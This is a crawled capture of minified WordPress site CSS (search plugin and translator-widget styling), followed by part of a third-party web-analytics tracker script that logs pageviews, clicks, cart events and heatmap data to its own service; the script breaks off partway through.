!important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof 